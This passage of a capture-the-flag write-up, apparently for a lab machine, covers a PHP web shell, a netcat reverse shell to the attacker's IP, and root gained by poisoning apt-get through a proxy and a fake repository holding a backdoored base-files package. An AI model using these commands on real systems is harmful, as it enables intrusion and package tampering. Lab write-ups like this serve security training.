
We included addon-upload.php file with addon parameter of addon-download.php file. Also, we attached file to the request. Time to test it!
HTTP/1.1 302 Found
Date: Sun, 09 Jun 2019 01:51:34 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /menu.php
Content-Length: 27
Connection: close
Content-Type: text/plain;charset=UTF-8

File uploaded successfull.y
So, our filename was onetwoseven.php. Now, we can run command with following this URL: http://saiyajin:60080/addons/onetwoseven.php?cmd=ls -la

Okay, we got shell but it is just a web shell. It’s not even active. We should acquire better shell to execute commands and enumerate the system better.
Host machine:
nc -lvp 9292
Target machine:
http://saiyajin:60080/addons/onetwoseven.php?cmd=nc+-e+/bin/sh+10.10.15.127+9292
Host machine output:
Connection from 10.10.10.133:36800
Okay, cool. We got better shell. But it’s not enough. We should beautify it more.
python -c "import pty;pty.spawn('/bin/bash')"
export TERM=linux
Finally, we gained tty shell. Second command is necessary if you would like to use clear command on your shell.
On enumeration process, I just found one cool thing. It was the output of sudo -l command.
That command shows which commands are executable for current user as sudo privileges.
Matching Defaults entries for www-admin-data on onetwoseven:
    env_reset, env_keep+="ftp_proxy http_proxy https_proxy no_proxy",
    mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-admin-data may run the following commands on onetwoseven:
    (ALL : ALL) NOPASSWD: /usr/bin/apt-get update, /usr/bin/apt-get upgrade
Very nice, we can run /usr/bin/apt-get update and /usr/bin/apt-get upgrade commands with root privileges. That’s okay. So, we have to inject something to these commands. This part was pretty tricky for me. I read two articles for this part and I will share these articles at end of this blog post. You should read both of these articles. They contain very cool tricks.
If you check output of sudo -l command, you can see that there are some environment variables usable for setting your local machine as proxy server. These are:
- ftp_proxy
- http_proxy
- https_proxy
- no_proxy
Before using these variables, I decided to enumerate apt repositories on the machine.
We can check these repository list with reading sources.list file which is located at /etc/apt directory.
cat /etc/apt/sources.list
# deb cdrom:[devuan_ascii_2.0.0_amd64_netinst]/ ascii main non-free

#deb cdrom:[devuan_ascii_2.0.0_amd64_netinst]/ ascii main non-free

deb http://de.deb.devuan.org/merged ascii main
# deb-src http://de.deb.devuan.org/merged ascii main

deb http://de.deb.devuan.org/merged ascii-security main
# deb-src http://de.deb.devuan.org/merged ascii-security main

deb http://de.deb.devuan.org/merged ascii-updates main
# deb-src http://de.deb.devuan.org/merged ascii-updates main
Some of these lines are commented out. If we run apt-get update command, probably machine will try to connect that host. Then, it will try to find differences between installed application list and target package list. After reading that post, I figured out how it finds the differences.
All of these files are stored as .deb format in repository. Also, repositories have some other files for package controlling. If you would like to update an application, then you must summarize that .deb package file in three different hash format. These are:
- MD5
- SHA1
- SHA256
After doing checksum operation, you have to replace these hash values with hashes on the latest version of that Packages file. It is really necessary. Because, if you want to upgrade an application, it will compare hash values on Packages file with hash values on .deb package file. If hash values don’t match, then upgrading process fails.
Also, you have to compress the Packages file as .gz format. After compressing that file, you must do another checksumming process for both of these Packages and Packages.gz files. These hash values will be stored on Release file. Release file stores all of these Packages files that belongs to other deb applications. Therefore, Release file are stored in top of these repositories. Basically, it stores another Packages files and Packages files stores hashes of .deb packages. Another detail about repositories are sometimes these Release files can be signed with the key of authority of repository. It was a small briefing about how repositories work.
Okay, we got it. Let’s start with executing the update command.
sudo /usr/bin/apt-get update
Err:1 http://packages.onetwoseven.htb/devuan ascii InRelease
  Temporary failure resolving 'packages.onetwoseven.htb'
Err:2 http://de.deb.devuan.org/merged ascii InRelease
  Temporary failure resolving 'de.deb.devuan.org'
Err:3 http://de.deb.devuan.org/merged ascii-security InRelease
  Temporary failure resolving 'de.deb.devuan.org'
Err:4 http://de.deb.devuan.org/merged ascii-updates InRelease
  Temporary failure resolving 'de.deb.devuan.org'
Reading package lists... Done
W: Failed to fetch http://de.deb.devuan.org/merged/dists/ascii/InRelease  Temporary failure resolving 'de.deb.devuan.org'
W: Failed to fetch http://de.deb.devuan.org/merged/dists/ascii-security/InRelease  Temporary failure resolving 'de.deb.devuan.org'
W: Failed to fetch http://de.deb.devuan.org/merged/dists/ascii-updates/InRelease  Temporary failure resolving 'de.deb.devuan.org'
W: Failed to fetch http://packages.onetwoseven.htb/devuan/dists/ascii/InRelease  Temporary failure resolving 'packages.onetwoseven.htb'
W: Some index files failed to download. They have been ignored, or old ones used instead.
As you see, connection failed. Just inspect that output more careful. At first error, there is another package repository.
packages.onetwoseven.htb

If you try to connect these repositories from your browser, you can see that the one which starts with packages, it fails. Because your browser won’t recognize that hostname. Other one will redirect another URL.
deb.devuan.org
Somehow, we should make that connection possible on target machine. We know that there are some environment variables which can help at this point.
export http_proxy=http://10.10.15.127
Now, it’s time to test it.
sudo /usr/bin/apt-get update
Err:1 http://packages.onetwoseven.htb/devuan ascii InRelease
  Could not connect to 10.10.15.127:80 (10.10.15.127). - connect (111: Connection refused)
Err:2 http://de.deb.devuan.org/merged ascii InRelease
  Could not connect to 10.10.15.127:80 (10.10.15.127). - connect (111: Connection refused)
Err:3 http://de.deb.devuan.org/merged ascii-security InRelease
  Unable to connect to 10.10.15.127:http:
Err:4 http://de.deb.devuan.org/merged ascii-updates InRelease
  Unable to connect to 10.10.15.127:http:
Reading package lists... Done
W: Failed to fetch http://de.deb.devuan.org/merged/dists/ascii/InRelease  Could not connect to 10.10.15.127:80 (10.10.15.127). - connect (111: Connection refused)
W: Failed to fetch http://de.deb.devuan.org/merged/dists/ascii-security/InRelease  Unable to connect to 10.10.15.127:http:
W: Failed to fetch http://de.deb.devuan.org/merged/dists/ascii-updates/InRelease  Unable to connect to 10.10.15.127:http:
W: Failed to fetch http://packages.onetwoseven.htb/devuan/dists/ascii/InRelease  Could not connect to 10.10.15.127:80 (10.10.15.127). - connect (111: Connection refused)
W: Some index files failed to download. They have been ignored, or old ones used instead.
Good, there are some changes on the output. Probably, it tries to connect our http service. Let’s deceive it by running SimpleHTTPServer on local machine.
python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.133 - - [10/Jun/2019 00:32:09] code 404, message File not found
10.10.10.133 - - [10/Jun/2019 00:32:09] "GET http://packages.onetwoseven.htb/devuan/dists/ascii/InRelease HTTP/1.1" 404 -
10.10.10.133 - - [10/Jun/2019 00:32:09] code 404, message File not found
10.10.10.133 - - [10/Jun/2019 00:32:09] "GET http://de.deb.devuan.org/merged/dists/ascii/InRelease HTTP/1.1" 404 -

.... other lines ....

10.10.10.133 - - [10/Jun/2019 00:32:09] code 404, message File not found
10.10.10.133 - - [10/Jun/2019 00:32:09] "GET http://packages.onetwoseven.htb/devuan/dists/ascii/main/binary-amd64/Packages.xz HTTP/1.1" 404 -
Basically, it tries to fetch some files but these files are not stored in there. We have to build something bigger. Maybe, we should create our personal repositories with given hostnames.
At first, we should edit /etc/hosts file. We should append these lines shown below.
127.0.0.1	packages.onetwoseven.htb
127.0.0.1	de.deb.devuan.org
First step is done. Second step is creating these repositories. At that point, I created two different directories. Because update command fetches update files from two different URLs.
Here’s the directory structure:

If you check output of last update command, you will see that packages.onetwoseven.htb host uses /devuan directory and the other one uses /merged directory. We know that de.deb.devuan.org is real repository. But other one isn’t real. So, we have to fetch same files from that repository for making it real. Then, I fetched these files with wget to merged directory. Okay, we are cool with the real one.
What about the fake one?
The fake repository should be our injection directory. We have to find an application on target machine which belongs to /devuan repository. If we can find one, then we can inject code into debian application package.
Ain’t that cool? We are upgrading an application for real, then we are generating necessary release and packages files for it. Also, we are hiding our surprise for user.
Before finding that application, I removed some Release and Packages file on the real repository that we created. Because if update process can find any differences between repository and application list, then it will try to upgrade these applications too. As a result, if these applications are not stored in pool list of repo, then this process will fail.
Let’s find my precioussss….
dpkg -l | grep 'devuan'
ii  base-files                             9.9+devuan2.5                      all          Devuan base system miscellaneous files
ii  bash-completion                        1:2.1-4.3+devuan1                  all          programmable completion for the bash shell
ii  bsdutils                               1:2.29.2-1+devuan2.1               amd64        basic utilities from 4.4BSD-Lite
ii  dbus                                   1.10.22-1+devuan2                  amd64        simple interprocess messaging system (daemon and utilities)
ii  devuan-baseconf                        0.6.4+devuan2.3                    all          Devuan base config files

...
From the results, I decided to select base-files application. Because, I saw that this file is stored in that real repository. I downloaded “deb” package which has identical version of current installed application.
The real fun begins..
dpkg-deb -R base-files_9.9+devuan2.5_all.deb modified_base_files
We are extract files on the .deb file with this command. After extracting it, we navigate to /DEBIAN directory. Then, we inject our malicious code into postinst file. We selected this file because all of these lines will be executed while running /usr/bin/apt-get upgrade command.

By the way, I switched to Kali Linux at that point. Because, deb is not installed on my operating system. Also, we have to change version on /DEBIAN/control file.

After making these changes, we repack it.
dpkg-deb -b modified_base_files/ base-files_9.9+devuan2.6_all.deb
Cool! We still got some work to do. Let’s create Packages, Packages.gz and Release files.
Packages file:
md5sum base*; sha1sum base*; sha256sum base*;
output:
4889411ad723b5c6d56c7c47ad381cb7  base-files_9.9+devuan2.6_all.deb
338fc54417db2194e2023d721b065ad310fbe4cf  base-files_9.9+devuan2.6_all.deb
06a21aa67d8afc106ac14f037a7b9adeabc04e35c09b5e96057dccc2bb8a3ee3  base-files_9.9+devuan2.6_all.deb
We have to save these hashes and size value of file into Packages file as shown below.
Package: base-files
Version: 9.9+devuan2.6
Essential: yes
Installed-Size: 368
Maintainer: Evilham <devuan@evilham.com>
Architecture: all
Replaces: base, dpkg (<= 1.15.0), miscutils
Provides: base
Pre-Depends: awk
Breaks: initscripts (<< 2.88dsf-13.3), sendfile (<< 2.1b.20080616-5.2~)
Description: Devuan base system miscellaneous files
 This package contains the basic filesystem hierarchy of a Devuan system, and
 several important miscellaneous files, such as /etc/devuan_version,
 /etc/host.conf, /etc/issue, /etc/motd, /etc/profile, and others, and the text
 of several common licenses in use on Devuan systems.
Description-md5: 7271d96af8aac4f5f37c86c0f2c8cda6
Multi-Arch: foreign
Section: admin
Priority: required
Filename: pool/DEVUAN/main/b/base-files/base-files_9.9+devuan2.6_all.deb
Size: 68796
MD5sum: 4889411ad723b5c6d56c7c47ad381cb7
SHA1: 338fc54417db2194e2023d721b065ad310fbe4cf
SHA256: 06a21aa67d8afc106ac14f037a7b9adeabc04e35c09b5e96057dccc2bb8a3ee3
Packages.gz file:
gzip Packages -c > Packages.gz
Release file:
Let’s gather hash values and file sizes.
md5sum Packages*; sha1sum Packages*; sha256sum Packages*;
output:
55bd31c447c782f4836ed2238a6b066f  Packages
8def1f355c5154fe4150e821e57d8743  Packages.gz
ce136bde8a0d91766104881735ae9d4ff40df125  Packages
c3946b74c76880a4b71f147714bacbb2a47e112f  Packages.gz
445ba0fe10fcf80433e1725bb80005b69a6946464c8760ad9063dd3b7e527a51  Packages
776053770b7228e18baf41631c6c9c7c95c4d54d2edc9fca30f408f60b175ef4  Packages.gz
ls -la | grep 'Packages*'
-rw-r--r-- 1 root root  967 Haz  8 22:31 Packages
-rw-r--r-- 1 root root  634 Haz  8 22:31 Packages.gz
We need to save these hashes and size values of Packages and Packages.gz files into the Release file as shown below:
Origin: Devuan
Label: ascii
Suite: ascii
Version: 2.0.0
Codename: ascii
Date: Sat, 08 Jun 2019 01:27:04 UTC
Valid-Until: Sat, 15 Jun 2019 01:27:04 UTC
Architectures: alpha amd64 arm64 armel armhf hppa i386 ia64 mips mipsel powerpc ppc64el s390x sparc
Components: main contrib non-free raspi beaglebone droid4 n900 n950 n9 sunxi exynos
MD5Sum:
 55bd31c447c782f4836ed2238a6b066f 967 main/binary-amd64/Packages
 8def1f355c5154fe4150e821e57d8743 634 main/binary-amd64/Packages.gz
SHA1:
 ce136bde8a0d91766104881735ae9d4ff40df125 967 main/binary-amd64/Packages
 c3946b74c76880a4b71f147714bacbb2a47e112f 634 main/binary-amd64/Packages.gz
SHA256:
 445ba0fe10fcf80433e1725bb80005b69a6946464c8760ad9063dd3b7e527a51 967 main/binary-amd64/Packages
 776053770b7228e18baf41631c6c9c7c95c4d54d2edc9fca30f408f60b175ef4 634 main/Packages.gz
Everything is ready. So, we can start the show!
Let’s execute /usr/bin/apt-get update and /usr/bin/apt-get upgrade commands.

As you see, there is only one application ready to upgrade.
base-files
Connection received. But, whoami?

uid=0(root) gid=0(root) groups=0(root)
As a result of long efforts, we finally achieved to root user. Second part was really hard for me. It took nearly 2 days. I read these articles. I tried to make it work. It was a really long process. After working hard, I’ve reached to a happy ending. Also, I scored 5 out of 10 as difficult as user part. Difficulty of root part? Yeah, I scored 8 out of 10.
Thanks for reading. Cheers!
Articles:
- https://lsdsecurity.com/2019/01/linux-privilege-escalation-using-apt-get-apt-dpkg-to-abuse-sudo-nopasswd-misconfiguration/
- https://versprite.com/blog/apt-mitm-package-injection/